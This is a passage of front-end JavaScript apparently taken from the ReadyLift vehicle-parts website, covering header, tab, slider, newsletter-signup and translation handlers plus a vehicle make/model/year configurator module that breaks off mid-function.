            $(".header--products").addClass("minify");
            $(".header--lifelifted").addClass("minify");
            $(".header--vehicles").addClass("minify");
        }
    };
    $(window).scroll(function(){
        var scroll = $(window).scrollTop();
        if ($(window).width() >= 770) {
            if (scroll >= 100) {
                $(".header--bottom").addClass("minify");
                $(".header--products").addClass("minify");
                $(".header--lifelifted").addClass("minify");
                $(".header--vehicles").addClass("minify");
            } else {
                $(".header--bottom").removeClass("minify");
                $(".header--products").removeClass("minify");
                $(".header--lifelifted").removeClass("minify");
                $(".header--vehicles").removeClass("minify");
            }
        }
    });

    // SCROLL TO TOP
    $(window).scroll(function() {
        var scrT = $(document).scrollTop();
        if(scrT > 200) {
            $('.scroll-top').fadeIn();
        } else {
            $('.scroll-top').fadeOut();
        }
    });

    $('.scroll-top').click(function(){
        $('html, body').animate({scrollTop : 0},500);
        return false;
    });

    // -------------------------------------
    // CATEGORY PAGE - IF CATEGORY IMAGE
    // -------------------------------------
    if ($('body.catalog-category-view').length) {
        if ((! $('.category-image').length) || $(window).width() < 770) {
            $('.header--configurator').appendTo('header .header');
        } else {
            $('#maincontent').addClass('has-image');

            var configTop = $('.header--configurator').offset().top;
            // console.log(configTop);
            if ($(window).width() >= 770) {
                if ($(window).scrollTop() >= configTop - 80 && $('.header--configurator').hasClass('configurator--active')) {
                    $('.header--configurator').addClass('fixed');
                    $('body.catalog-category-view .columns').addClass('config-fixed');
                }
            };
            $(window).scroll(function(){
                var scroll = $(window).scrollTop();
                if ($(window).width() >= 770) {
                    if (scroll >= configTop - 80 && $('.header--configurator').hasClass('configurator--active')) {
                        $('.header--configurator').addClass('fixed');
                        $('body.catalog-category-view .columns').addClass('config-fixed');
                    } else {
                        $('.header--configurator').removeClass('fixed');
                        $('body.catalog-category-view .columns').removeClass('config-fixed');
                    }
                }
            });
        }
    }



    // -------------------------------------
    // COOKIES
    // -------------------------------------
    function getCookie(cookie_name) {
        var cookie_value = document.cookie;
        var cookie_start = cookie_value.indexOf(" " + cookie_name + "=");
        
        if (cookie_start == -1) {
            cookie_start = cookie_value.indexOf(cookie_name + "=");
        }
        
        if (cookie_start == -1) {
            cookie_value = null;
        } else {
            cookie_start = cookie_value.indexOf("=", cookie_start) + 1;
            var cookie_end = cookie_value.indexOf(";", cookie_start);
            if (cookie_end == -1) {
                cookie_end = cookie_value.length;
            }
            cookie_value = unescape(cookie_value.substring(cookie_start, cookie_end));
        }
        
        return cookie_value;
    }

    // -------------------------------------
    // FIRST VISIT OVERLAY
    // -------------------------------------
    var isDevice = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
    if( isDevice ) {
        if ($('.mobile-first-visit').length){
            // console.log('exists');
            var visit = getCookie("mobile-first-visit");

            if (visit == null) {
                jQuery(".mobile-first-visit").addClass("active");

                var expire = new Date();
                expire = new Date(expire.getTime() + 7776000000);
                // document.cookie = "cookie=here; expires=" + expire; "path=/";

                document.cookie = "mobile-first-visit=here;path=/;expires=" + expire;
            }
        }
    }
    $('.first-visit--configure').click(function(){
        $('.js-configurator--toggle').click();
        $('.mobile-first-visit').removeClass('active');
    });
    $('.first-visit--continue').click(function(){
        $('.mobile-first-visit').removeClass('active');
    });

    // -------------------------------------
    // Mobile Nav/Configurator/Video Filter/Product Filter Toggle
    // -------------------------------------
    $('.mobile--overlay').click(function(){
        $(this).removeClass('active');
        $('#js-nav--toggle').removeClass('active');
        $('.header--mobile').removeClass('nav');
        $('.js-configurator--toggle').removeClass('active');
        $('.configurator--container').removeClass('active');
        $('#filters').removeClass('active');
    });

    $('#js-nav--toggle').click(function(){
        if($('.configurator--container').hasClass('active')){
            $('.configurator--container').removeClass('active');
            $('.mobile--overlay').removeClass('active');
        }

        if($('#filters').hasClass('active')){
            $('#filters').removeClass('active');
            $('.mobile--overlay').removeClass('active');
        }

        $('.js-configurator--toggle').removeClass('active');
        $('#filters').removeClass('active');
        $(this).toggleClass('active');
        $('.mobile--overlay').toggleClass('active');
        $('.header--mobile').toggleClass('nav');
    });

    $('.js-configurator--toggle').click(function(){
        if($('.header--mobile').hasClass('nav')){
            $('.header--mobile').removeClass('nav');
            $('.mobile--overlay').removeClass('active');
        }

        if($('#filters').hasClass('active')){
            $('#filters').removeClass('active');
            $('.mobile--overlay').removeClass('active');
        }

        $('#js-nav--toggle').removeClass('active');
        $('#filters').removeClass('active');
        $('.js-configurator--toggle').toggleClass('active');
        $('.mobile--overlay').toggleClass('active');
        $('.configurator--container').toggleClass('active');
    });

    $('#js-video-filter--toggle').click(function(){
        $('.mobile--overlay').toggleClass('active');
        $('#filters').toggleClass('active');
    });

    $('#js-cat-filter--toggle').click(function(){
        $('.mobile--overlay').toggleClass('active');
        $('#filters').toggleClass('active');
    });

    // -------------------------------------
    // Desktop Tabs Click Handler
    // -------------------------------------
    $('.tabs--desktop .tabs-nav a').on('click', function(e)  {
        e.preventDefault();
        var currentAttrValue = $(this).attr('href');
        var distanceFromTop = $('.tabs--desktop').offset().top - $(window).scrollTop();
        
        // Show/Hide Tabs
        $('.tabs--desktop ' + currentAttrValue).fadeIn(400).siblings().hide();
 
        // Change/remove current tab to active
        $(this).parent('li').addClass('active').siblings().removeClass('active');
        
        // scrolles to top of content div if tabs nav is fixed
        if (distanceFromTop <= 80) {
             $('html, body').animate({
                scrollTop: $( $(this).attr('href') ).offset().top -160
            }, 0);
        } 
    });

    // -------------------------------------
    // Mobile Tems Tabs Click Handler
    // -------------------------------------

    // Check initial screen size
    if ($(window).width() < 770) {
        $('.slider-for').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            fade: true,
            adaptiveHeight: true,
            asNavFor: '.slider-nav'
        });
        $('.slider-nav').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            asNavFor: '.slider-for',
            dots: false,
            // centerMode: true,
            focusOnSelect: true
        });
    }
    // check screen size on window resize
    $(window).on('resize', function() { 
        var slider_nav = $('.slider-nav');
        // if screen width is less than or equals to 770
        if ($(window).width() < 770) {
            // and does not currently have slick classes 
            if (!slider_nav.hasClass('slick-initialized slick-slider')) {
                // initialize slick slider
                $('.slider-for').slick({
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    arrows: false,
                    fade: true,
                    asNavFor: '.slider-nav',
                    adaptiveHeight: true,
                    speed: 300,
                });
                $('.slider-nav').slick({
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    asNavFor: '.slider-for',
                    dots: false,
                    focusOnSelect: true,
                    adaptiveHeight: true,
                    speed: 300,
                });
            }  
        } 
    });

    // Sticky Tabs Nav - Mobile
    $(window).scroll(function(){
        var tabs_mobile = $('.tabs--mobile');
        if (tabs_mobile.length > 0) {
            var distanceFromTop = tabs_mobile.offset().top - $(window).scrollTop();
            if (distanceFromTop <= 65 ) {
                $('.slider-nav').addClass('fixed');
                $('.slider-for').addClass('addPadding');
                $('.slick-slide .page-title').addClass('fixed');
            }
            if (distanceFromTop > 65) {
                $('.slider-nav').removeClass('fixed');
                 $('.slider-for ').removeClass('addPadding');
                 $('.slick-slide .page-title').removeClass('fixed');
            }
        }
    });

    // Sticky Tabs Nav - Desktop 
    $(window).scroll(function(){
        var tabs_desktop = $('.tabs--desktop');
        if (tabs_desktop.length > 0) {
            var distanceFromTop = tabs_desktop.offset().top - $(window).scrollTop();
            if (distanceFromTop <= 80 ) {
                $('.tabs-nav').addClass('fixed');
                $('.tabs-nav-wrapper').addClass('fixed');
                $('.tabs-content').addClass('addPadding');
                $('.tabs-nav .page-title').addClass('fixed');
            }
            if (distanceFromTop > 80) {
                $('.tabs-nav').removeClass('fixed');
                $('.tabs-nav-wrapper').removeClass('fixed');
                $('.tabs-content').removeClass('addPadding');  
                $('.tabs-nav .page-title').removeClass('fixed');
            }
        }
    });


    // DRAWERS SCRIPTS
    // $('.drawers--desktop .drawers-container a').on('click', function(e)  {
    //     e.preventDefault();
        
    //     $(this).parent().toggleClass('active'); 
    // });
    $('.accordion--title').click(function(e) {
        $(this).parent().addClass('active');
        $(this).siblings('.accordion--body').slideToggle(500);
    });


    // HEADER PRODUCT DROPDOWN
    $('.product-trigger').click(function(e){
        e.preventDefault();
        e.stopPropagation();
        $('.header--products').toggleClass('active');
        $('.header--lifelifted').removeClass('active');
        $('.header--vehicles').removeClass('active');
        $('.mobile-nav__products').toggleClass('active');
        $('.mobile-nav__vehicles').removeClass('active');
        $('.product-trigger').toggleClass('active');
        $('.lifelifted-trigger').removeClass('active');
        $('.vehicles-trigger').removeClass('active');
        $('.mobile--nav').toggle();
    });
    if ($(window).width() > 770) {
        $('.product-dropdown__container').slick({
            slide: 'li',
            infinite: true,
            slidesToShow: 6,
            slidesToScroll: 1,
            adaptiveHeight: true,
            speed: 300,
            arrows: true
        });
    }
    $(window).on('resize', function() { 
        if ($(window).width() < 770) {
            $('.product-dropdown__container').not('.slick-initialized').slick({
                slide: 'li',
                infinite: true,
                slidesToShow: 6,
                slidesToScroll: 1,
                adaptiveHeight: true,
                speed: 300,
                arrows: true
            });
        } else {
            // $('.product-dropdown__container').slick('unslick');
        }
    });

    // HEADER LIFE LIFTED DROPDOWN
    $('.lifelifted-trigger').click(function(){
        $('.header--lifelifted').toggleClass('active');
        $('.header--products').removeClass('active');
        $('.header--vehicles').removeClass('active');
        $('.mobile-nav__lifelifted').toggleClass('active');
        $('.mobile-nav__vehicles').removeClass('active');
        $('.lifelifted-trigger').toggleClass('active');
        $('.product-trigger').removeClass('active');
        $('.vehicles-trigger').removeClass('active');
        $('.mobile--nav').toggle();
    });

    // HEADER VEHICLES DROPDOWN
    $('.vehicles-trigger').click(function(){
        $('.header--vehicles').toggleClass('active');
        $('.header--products').removeClass('active');
        $('.header--lifelifted').removeClass('active');
        $('.mobile-nav__vehicles').toggleClass('active');
        $('.mobile-nav__lifelifted').removeClass('active');
        $('.vehicles-trigger').toggleClass('active');
        $('.product-trigger').removeClass('active');
        $('.mobile--nav').toggle();
    });

    // HEADER YOUR VEHICLE/CONFIGURATOR DROPDOWN
    $('.your-vehicle-trigger').click(function(){
        $('#tabs-nav-wrapper').toggleClass('configurator--active');
    });

    //Open Image Upload Function
    function openInputFile(elem) {
        elem.click();
    }

    // Image Upload Event Handler
    $('.column.main').on('click', '.type-file label', function() {
        var input_field = $(this).siblings('.control').find('input');
        openInputFile(input_field);
    });
  
    // PDP CHECKBOX STYLING CHECK
    $('body.catalog-product-view #maincontent .columns .column .product-info-main .product-add-form form .box-tocart .add-ons .add-on label').click(function(){
        var checkBoxes = $(this).prev();
        checkBoxes.prop("checked", !checkBoxes.prop("checked"));
    });

    // PDP FIRST TO REVIEW ACTION
    $('.product-reviews-summary .reviews-actions a.add').click(function(){
        event.preventDefault(); 
        $('#pdp_tabs_wrapper a[href="#reviews"]').click();
        $('html, body').animate({scrollTop: $("#pdp_tabs_wrapper").offset().top}, 500);
    });


    // -------------------------------------
    // PDP Product Detail Tabs
    // -------------------------------------
    if ($(window).width() < 992) {
        $('#slider-content').slick({
            slide: 'li',
            infinite: true,
            slidesToShow: 1,
            slidesToScroll: 1,
            adaptiveHeight: true,
            speed: 300,
            arrows: false,
            fade: true,
            asNavFor: '#slider-titles',
        });
        $('#slider-titles').slick({
            slide: 'li',
            infinite: true,
            slidesToShow: 1,
            slidesToScroll: 1,
            asNavFor: '#slider-content',
            speed: 300,
            dots: false,
            prevArrow: '.slick-nav .slick-nav__prev',
            nextArrow: '.slick-nav .slick-nav__next'
        });
    }
    $(window).on('resize', function() { 
        if ($(window).width() < 992) {
            $('.data.item.slide').show();
            $('#slider-content').not('.slick-initialized').slick({
                slide: 'li',
                infinite: true,
                slidesToShow: 1,
                slidesToScroll: 1,
                adaptiveHeight: true,
                speed: 300,
                arrows: false,
                fade: true,
                asNavFor: '#slider-titles',
                centerMode: true,
                variableWidth: false,
            });
            $('#slider-titles').not('.slick-initialized').slick({
                slide: 'li',
                infinite: true,
                slidesToShow: 1,
                slidesToScroll: 1,
                asNavFor: '#slider-content',
                speed: 300,
                dots: false,
                prevArrow: '.slick-nav .slick-nav__prev',
                nextArrow: '.slick-nav .slick-nav__next',
                centerMode: true,
                variableWidth: false,
            });
        } else {
            $('#slider-content').slick('unslick');
            $('#slider-titles').slick('unslick');
        }
    });
    $(document).ready(function() {
        if ($(window).width() > 992) {
            var slides_content = $('#slider-content li.data.item.slide');
            var slides_titles = $('#slider-titles li.data.item.slide');
            var first_slide_content = $(slides_content[0]);
            var first_slide_title = $(slides_titles[0]);
            slides_content.hide();
            first_slide_content.show();  
            first_slide_title.addClass('active');
        }
    });
    $(window).on('resize', function() { 
        if ($(window).width() > 992) {
            $('#tabs-nav-wrapper').removeClass('fixed');
            var slides_content = $('#slider-content li.data.item.slide');
            var slides_titles = $('#slider-titles li.data.item.slide');
            var first_slide_content = $(slides_content[0]);
            var first_slide_title = $(slides_titles[0]);
            slides_content.hide();
            first_slide_content.show();  
            first_slide_title.addClass('active');
        }
    });
    $('#slider-titles li.data.item.slide a').on('click', function(e)  {
         e.preventDefault();
        var currentAttrValue = $(this).attr('href');
        var distanceFromTop = $('#pdp_tabs_wrapper .contents').offset().top - $(window).scrollTop();
        $('#slider-content.contents ' + currentAttrValue).fadeIn(400).siblings().hide();
        // // Change/remove current tab to active
        $(this).parent('li').addClass('active').siblings().removeClass('active');
        // scrolles to top of content div if tabs nav is fixed
        if (distanceFromTop <= 100) {
             $('html, body').animate({
                scrollTop: $( $(this).attr('href') ).offset().top -220
            }, 0);
        }
    });
    $('#pdp_tabs_wrapper_mob .pdp_tabs_wrapper_title').click(function(){
        if( $(this).hasClass('expand') ) {
            $(this).removeClass('expand');
            $(this).siblings('.pdp_tabs_wrapper_content').stop().slideUp();
        } else {
            $(this).addClass('expand');
            $(this).siblings('.pdp_tabs_wrapper_content').stop().slideDown();
        }
    });
    // -------------------------------------
    // End PPD Product Detail Tabs
    // -------------------------------------
    
    //MOBILE ACCOUNT NAVIGATION
    if ($(window).width() < 770) {
        $('body.account .page-title').click(function(){
            $('.sidebar-main').slideToggle();
        });
    }

    // HOVER OVER CART OPENS MINICART
    $('.header--top__cart').on('mouseenter', function(){
        $('.minicart-wrapper').addClass('active');
        $('.minicart-wrapper .ui-dialog').addClass('active');
    });

    //CATEGORY FILTER
    if ($('.block.filter').length) {
        $('.filter--item__title').click(function() {
            $('.filter--item').not($(this).closest('.filter--item')).removeClass('open');
            $(this).closest('.filter--item.has_children').toggleClass('open');
            if ($(window).width() < 770) {
                if ($(this).closest('.filter--item').hasClass('has_children')) {
                    $('.filter--item').hide();
                    $(this).closest('.filter--item').show();
                    $(this).hide();
                }
            }
        });
        $('.filter-back').click(function() {
            if ($(window).width() < 770) {
                $('.filter--item').removeClass('open');
                $('.filter--item').show();
                $('.filter--item__title').show();
            }
        });
    }

    // CATEGORY EMPTY STATE
    function emptyCategory(){
        if ($('body.catalog-category-view .message.info').hasClass('empty')) {
            $('body').addClass('empty-category-view');
        } else {
            // $('#maincontent').addClass('header-padding');
        }
    }
    emptyCategory();


    // PDP VIDEO SCRIPT
    if($('body').hasClass('catalog-product-view')){
        var checkPdpVideo = setInterval(function() {
            if($('.fotorama-video-container').hasClass('fotorama__active')){
                $('.fotorama__stage').addClass('video-active');
            } else{
                $('.fotorama__stage').removeClass('video-active');   
            }
        }, 100); // check every 100ms
    }

    // Mailchimp Validate
    $.ajaxChimp = {
        responses: {
            'We have sent you a confirmation email'                                             : 0,
            'Please enter a value'                                                              : 1,
            'An email address must contain a single @'                                          : 2,
            'The domain portion of the email address is invalid (the portion after the @: )'    : 3,
            'The username portion of the email address is invalid (the portion before the @: )' : 4,
            'This email address looks fake or invalid. Please enter a real email address'       : 5
        },
        translations: {
            'en': null
        },
        init: function (selector, options) {
            $(selector).ajaxChimp(options);
        }
    };

    $.fn.ajaxChimp = function (options) {
        $(this).each(function(i, elem) {
            var form = $(elem);
            var email = form.find('input[type=text]');
            var label = form.find('label[for=' + email.attr('id') + ']');

            var settings = $.extend({
                'url': form.attr('action'),
                'language': 'en'
            }, options);

            var url = settings.url.replace('/post?', '/post-json?').concat('&c=?');

            form.attr('novalidate', 'true');
            email.attr('name', 'EMAIL');

            form.submit(function () {
                var msg;
                function successCallback(resp) {
                    if (resp.result === 'success') {
                        msg = 'Thanks for signing up!';
                        label.removeClass('error').addClass('valid');
                        email.removeClass('error').addClass('valid');
                    } else {
                        email.removeClass('valid').addClass('error');
                        label.removeClass('valid').addClass('error');
                        var index = -1;
                        // console.log(resp.msg);
                        try {
                            var parts = resp.msg.split(' - ', 2);
                            if (parts[1] === undefined) {
                                msg = resp.msg;
                            } else {
                                var i = parseInt(parts[0], 10);
                                if (i.toString() === parts[0]) {
                                    index = parts[0];
                                    msg = parts[1];
                                } else {
                                    index = -1;
                                    msg = resp.msg;
                                }
                            }
                        }
                        catch (e) {
                            index = -1;
                            msg = resp.msg;
                        }
                    }

                    // Translate and display message
                    if (
                        settings.language !== 'en'
                        && $.ajaxChimp.responses[msg] !== undefined
                        && $.ajaxChimp.translations
                        && $.ajaxChimp.translations[settings.language]
                        && $.ajaxChimp.translations[settings.language][$.ajaxChimp.responses[msg]]
                    ) {
                        msg = $.ajaxChimp.translations[settings.language][$.ajaxChimp.responses[msg]];
                    }

                    if (msg.indexOf("already subscribed") >= 0) {
                        msg = msg.replace('already subscribed ','already subscribed <br />');
                    }
                    label.html(msg);

                    label.show(2000);
                    if (settings.callback) {
                        settings.callback(resp);
                    }
                }

                var data = {};
                var dataArray = form.serializeArray();
                $.each(dataArray, function (index, item) {
                    data[item.name] = item.value;
                });

                $.ajax({
                    url: url,
                    data: data,
                    success: successCallback,
                    dataType: 'jsonp',
                    error: function (resp, text) {
                        console.log('mailchimp ajax submit error: ' + text);
                    }
                });

                // Translate and display submit message
                var submitMsg = 'Submitting...';
                if(
                    settings.language !== 'en'
                    && $.ajaxChimp.translations
                    && $.ajaxChimp.translations[settings.language]
                    && $.ajaxChimp.translations[settings.language]['submit']
                ) {
                    submitMsg = $.ajaxChimp.translations[settings.language]['submit'];
                }
                label.html(submitMsg).show(2000);

                return false;
            });
        });
        return this;
    };
    
    var $form = $('.mc-form');

    if ( $form.length > 0 ) {
        $('.mc-form button[type="submit"]').bind('click', function ( event ) {
            var form_url = $form.attr('action');
            $('.mc-form').ajaxChimp({
                url: form_url
            });
        });
    }

    $('.intro--anchors a[href*=\\#]').on('click', function(event){    
        event.preventDefault();
        if ($(window).width() >= 770) {
            $('html,body').animate({scrollTop:$(this.hash).offset().top - 140}, 500);
        } else {
            $('html,body').animate({scrollTop:$(this.hash).offset().top - 50}, 500);
        }
    });

    // -------------------------------------
    // Google translate
    // -------------------------------------
    /**
     * detect IE
     * returns version of IE or false, if browser is not Internet Explorer
     */
    function detectIE() {
      var ua = window.navigator.userAgent;
      var msie = ua.indexOf('MSIE ');
      if (msie > 0) {
        // IE 10 or older => return version number
        return parseInt(ua.substring(msie + 5, ua.indexOf('.', msie)), 10);
      }

      var trident = ua.indexOf('Trident/');
      if (trident > 0) {
        // IE 11 => return version number
        var rv = ua.indexOf('rv:');
        return parseInt(ua.substring(rv + 3, ua.indexOf('.', rv)), 10);
      }

      var edge = ua.indexOf('Edge/');
      if (edge > 0) {
        // Edge (IE 12+) => return version number
        return parseInt(ua.substring(edge + 5, ua.indexOf('.', edge)), 10);
      }

      // other browser
      return false;
    }

    var version = detectIE();

    $("div.select-language, div.ddb").click(function () {
        $("div.select-language").toggle();
        $("#google-translate-form").toggle();
        $("div.dropdown-icon, a.language-option").click(function () {
            $("#google-translate-form").hide();
            $("div.select-language").show();
        });
    });
    $("div.search-list div a").click(function () {
        var text = $(this).text();
        $("div.select-language").text(text);

    });
    $('.language-option').click(function () {
        var languageId = $(this).prop('id');
        var expire = new Date();
        expire = new Date(expire.getTime() + 7776000000);

        if (languageId != '') {
            var language = $(this).prop('class').split(' ')[1];
            
            document.cookie = "googtrans=/en/"+languageId+"; expires=" + expire + ";path=/";
            document.cookie = "googlang="+language+"; expires=" + expire + ";path=/";
            // Cookies.set('googtrans', '/en/' + languageId);
            // Cookies.set('googlang', language);
            // console.log(getCookie('googlang'));
            // console.log(getCookie('googtrans'));
            if (version === false) {
                document.cookie = "googtrans=;path=/;domain=.readylift.com;expires=Thu, 01 Jan 1970 00:00:01 GMT;";
                // Cookies.remove('googtrans', { domain: '.readylift.com' });
            }
            location.reload();
        } else {
            document.cookie = "googtrans=/en/en; expires=" + expire + ";path=/";
            document.cookie = "googlang=english; expires=" + expire + ";path=/";
            // Cookies.set('googtrans', '/en/en');
            // Cookies.set('googlang', 'english');
        }
    });
    
    if (getCookie('googlang')) {
        var language = getCookie('googlang');
        console.log(language);
        $('.translation-modal .modal-trigger').attr('class', 'modal-trigger ' + language);
        $('.select-language').html(language);
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.readylift.com/static/frontend/Fivethirtyml/readylift/en_US/js/configurator.js?
body_size: 3470
content:
define([
    'jquery',
    'domReady!'
], function ($) {

    var Configurator = function() {
        this.setup = {};
        this.urlPath = '/shop/configurator/load';
        this.trigger = null;
        this.steps = ['make', 'model', 'year', 'drive'];
        this.stepCounter = 0;
        this.done = false;
        this.save = false;
        this.products = false;
        this.options = {};

        return this;
    };

    Configurator.prototype._init = function() {
        this.setup = {
            "make": null,
            "model": null,
            "year": null,
            "drive": null
        };
    };

    Configurator.prototype._togglePanel = function() {
        if (!this.trigger.parent().hasClass('active')){
            $('.configurator--step').removeClass('active');
            $('.configurator--options').removeClass('is-open');
        }

        this.trigger.parent().toggleClass('active');
        this.trigger.siblings('.configurator--options').toggleClass('is-open');
    };

    Configurator.prototype._getStep = function() {
        if ( this.isRebuild ) {
            return 'rebuild';
        } else if ( this.remove ) {
            return 'remove';
        } else if ( this.save ) {
            return 'save';
        } else {
            return this.steps[this.stepCounter];
        }

       // return this.done === true ? 'save' : this.steps[this.stepCounter];
    };

    Configurator.prototype._getTrigger = function(){
        return this.trigger;
    };

    Configurator.prototype._setSetupValue = function(key, value){
        this.setup[key] = value;
    };

    Configurator.prototype._select = function(e){
        var self = configurator;
        var clickedOption = $(e.target) || $(e.srcElement);
        var value = clickedOption.data('value');

        var trigger = self._getTrigger();
        if (trigger  == null) {
            configurator._setTrigger($(e.target).parent().prev() || $(e.srcElement).parent().prev());
        }

        var type = self._getTrigger().attr('id').replace('js-trigger-', '');
        var trigger = self._getTrigger();

        trigger.parent().addClass('selected');

        if (self.trigger.hasClass('selected')) {
            if(clickedOption.attr('data-value') != clickedOption.parent('.configurator--options').siblings('.configurator--selection').text()) {
                //run reset
                self._reset();
            } else {
                clickedOption.parent().toggleClass('is-open');
                trigger.parent().toggleClass('active');
                return;
            }
        }

        self._setSetupValue(type, value);
        trigger.text(value);
        clickedOption.parent().toggleClass('is-open');
        trigger.parent().toggleClass('active');
        trigger.parent().addClass('loading');

        trigger.addClass('selected');
        if(self.stepCounter < self.steps.length - 1){
            self.stepCounter++;
            
        } else {
            self.done = true;
        }
        self.done = true;
        self._makeApiCall();
    };

    Configurator.prototype._renderOptions = function(data){
        var self = this;
        var ul;
        var li;
        var trigger = $('#js-trigger-' + this._getStep());
        trigger.parent().addClass('current-step');
        ul = trigger.siblings('.configurator--options');
        if (this._getStep() == 'drive') {
            ul.empty();
        }

        $('.configurator--loading').hide();

        data = data[this._getStep()];
        console.log('_renderOptions');

        // if (!(this._getStep() == 'type')) {

            keys= Object.keys(data);
            obj = data;

            Object.keys(obj).sort().forEach(function(key) {

                li = $('<li />');
                li.attr('data-value', key);
                li.on('click', configurator._select);
                // li.on('touchstart', configurator._select);

                li.text(obj[key]);
                if (self._getStep() == 'year') {
                    ul.prepend(li);
                } else {
                    ul.append(li);
                }
            });
             /*for (var i = 0; i < data.length; i++) {
                li = $('<li />');
                li.attr('data-value', data[i]);
                li.on('click', this._select);
                li.text(data[i]);
                ul.append(li);
            }*/
            if (this._getStep() == 'make') {
                if ( $(window).width() < 992 ) {
                    ul.append('<li><a href="view-all.html">Shop All Products</a></li>');
                }
            }
        // } else {
        //     // console.log(data);
        //     var productsArray = [];

        //     for (var x = 0; x < data.length; x++) {
        //         for (var i = 0; i < data[x].products.length; i++) {
        //             productsArray.push(data[x].products[i].kit_type);
        //         }
        //     }

        //     productsArray = $.unique(productsArray);

        //     for (var i = 0; i < productsArray.length; i++) {
        //         li = $('<li />');
        //         li.attr('data-value', productsArray[i]);
        //         li.on('click', this._select);
        //         li.text(productsArray[i]);
        //         ul.append(li);
        //     }
        // }

        if ( $(window).width() < 992 ) {
            trigger.trigger('click');
        }
    };

    Configurator.prototype._setUrl = function() {

        var make = this.setup.make ;
        var model = this.setup.model ;
        var year = this.setup.year ;
        var drive = this.setup.drive ;

        var location = '/shop/v';
        if (make != null) {
            location += '/' + make;
        }
        if (model != null) {
            location += '/' + model;
        }

        if (year != null) {
            location += '/' + year;
        }

        if (drive != null) {
            location += '/' + drive;
        }

        window.history.pushState("object or string", "Vehicle Configurator", location+'/');
    };
    Configurator.prototype._saveInSession = function() {



        var self = this;
        $.ajax({
            url: this.urlPath,
            type: 'POST',
            dataType: 'json',

            data: {
                'company_id': 1,
                'step': 'save',
                'products_html': false,
                'setup': self.setup
            },
            beforeSend: function(){
                if (window.location.href.indexOf('/shop/v') !== -1) {
                    var form_key = $('.column.main input[name=form_key]');
                    var popup = $('#authenticationPopup');
                    var page_title = $('.page-title-wrapper');
                    var loading_mask = $('.loading-mask');

                    $('.column.main').html('');
                    $('.column.main').append(loading_mask);
                    $('.column.main').append(form_key);
                    $('.column.main').append(popup);
                    $('.column.main').append(page_title);
                    if ($('#loading-img').length == 0) {
                        $('.column.main').append('<img id="loading-img" src="/static/frontend/Fivethirtyml/readylift/en_US/images/custom-loading2.gif" style="width: 130px; display: block; margin-left:  auto; margin-right: auto; margin-top: 47px;">');
                    }

                }

            }
        })
            .done(function (data) {
                console.log('data saved');

                self._getProductsHtml();
            }).fail(function (data) {
            console.log('ajax error: ' , data);
        });
    };
    Configurator.prototype._getProductsHtml = function() {
        var self = this;
        var step = self._getStep();
        if (window.location.href.indexOf('/shop/v') !== -1) {



            $.ajax({
                url: this.urlPath,
                type: 'POST',
                dataType: 'json',

                data: {
                    'company_id': 1,
                    'step': step,
                    'products_html': true,
                    'setup': self.setup
                }
            }).done(function (data) {
                console.log('show products');



                $('#loading-img').hide();

                $('.column.main').append(data.products_html);
                $('.toolbar-top').remove();
                $('.toolbar.toolbar-products').remove();
                self._setUrl();

                /*$("img.lazy").unveil(200, function() {
                    $(this).load(function() {
                        this.style.opacity = 1;

                        $(this).next().each(function(){
                            $(this).attr("src", $(this).attr("data-src"));
                            $(this).removeAttr("data-src");
                        });
                    });
                });*/

            }).fail(function (data) {
                console.log('ajax error: ' , data);
            });




        }
    };
    Configurator.prototype._makeApiCall = function(customStep) {
        var self = this;
        var step = customStep || self._getStep();

        if ( $(window).width() < 992 ) {
            $('.configurator--loading').show();
        }

        if (customStep == 'remove') {
            window.location = '/shop/v';
            return;
        }
        
        $.ajax({
            url: this.urlPath,
            type: 'POST',
            dataType: 'json',
            data: {
                'company_id': 1,
                'step': step,
                'products_html': self.products,
                'setup': this.setup
            },
        })
        .done(function(data) {
            self.options[step] = data;



            if (customStep == 'rebuild') {
                self._rebuild(data);
                return;
            }
            if (customStep == 'remove') {
                window.location = '/view-all.html';
            }


            if (self.done === true) {
                if (data.success === false) {
                    alert('error, try again');
                } else {
                    self._saveInSession();
                    $('.configurator--submit').addClass('is-complete');
                    $('.configurator--submit').removeClass('disabled');

                    $('.configurator--step').removeClass('loading');




                    if ( $(window).width() < 992 ) {
                        if ($('.mobile--configurator__config-clear').length == 0 ) {
                            var clear_html = '<div class="mobile--configurator__config-clear" onclick="configurator._makeApiCall(\'remove\');">' +
                                '<i class="fa fa-times"></i>' +
                                '<span class="config-clear">Clear</span>' +
                                '</div>';
                            $('.mobile--configurator__header').append(clear_html);
                        }


                        var make = configurator.setup.make ;
                        var model = configurator.setup.model ;
                        var year = configurator.setup.year ;
                        var drive = configurator.setup.drive ;

                        var config = '';
                        if (make != null) {
                            config += ' ' + make;
                        }
                        if (model != null) {
                            config += ' ' + model;
                        }

                        if (year != null) {
                            config += ' ' + year;
                        }
                        if (drive != null) {
                            config += ' ' + drive;
                        }

                        $('.mobile--configurator__subtitle').html(config);

                        //$('.configurator--submit').toggleClass('disabled is-complete');
                        if (drive != null) {
                            document.getElementById('configurator--submit').click();
                        }
                    } else {
                        //$('.configurator--submit').toggleClass('disabled is-complete');
                    }
                }
                self._renderOptions(data);
            } else {

                if (step == 'type') {
                    self._setSetupValue('pairings', data);
                }
                self._renderOptions(data);

            }
        })
        .fail(function(data) {

        })
        // .always(function() {
        //     console.log("complete");
        // });
    };



    Configurator.prototype._setTrigger = function(trigger) {
        this.trigger = trigger;
    };

    Configurator.prototype._open = function(e) {
        e.preventDefault();
        configurator._setTrigger($(e.target) || $(e.srcElement));
        configurator._togglePanel();
    };

    Configurator.prototype._reset = function() {
        // console.log('reset');
        //reset current step
        var clickedStep = this.trigger.attr('id').replace('js-trigger-', '');
        var indexClickedStep = this.steps.indexOf(clickedStep);
        var stepsToReset = this.steps.slice(indexClickedStep + 1, this.steps.length);
        var current;
        var button = $('.configurator--submit');

        if (button.hasClass('is-complete')) {
          //  button.toggleClass('is-complete disabled');
        }
        
        // this.setup.pairings = null;

        for (var i = 0; i < stepsToReset.length; i++) {
            current = stepsToReset[i];
            this.setup[current] = null;
            $('#js-trigger-' + current).siblings('.configurator--options').empty();
            $('#js-trigger-' + current).parent().removeClass('current-step');
            $('#js-trigger-' + current).text(current);
        }

        this.stepCounter = indexClickedStep;
        this.done = false;
    };

    Configurator.prototype._configured = function(vehicleData) {

